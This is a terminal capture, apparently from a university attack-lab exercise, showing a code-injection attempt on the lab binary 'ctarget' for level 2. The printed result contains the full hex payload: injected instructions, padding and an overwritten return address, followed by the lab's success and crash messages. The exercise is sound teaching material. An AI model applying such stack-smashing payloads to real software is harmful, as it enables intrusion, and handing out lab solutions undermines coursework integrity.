 2024010701@ics24:~/attacklab$ cat level2.txt | ./hex2raw | ./ctarget -q
Cookie: 0x47f9105b
Type string:Touch2!: You called touch2(0x47f9105b)
Valid solution for level 2 with target ctarget
Ouch!: You caused a segmentation fault!
Better luck next time
FAIL: Would have posted the following:
        user id NoOne
        course  15213-f15
        lab     attacklab
        result  2024010701:FAIL:0xffffffff:ctarget:0:48 C7 C7 5B 10 F9 47 68 8C 1E 40 00 C3 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
 00 00 00 00 00 00 00 00 00 00 40 A9 60 55 00 00 00 00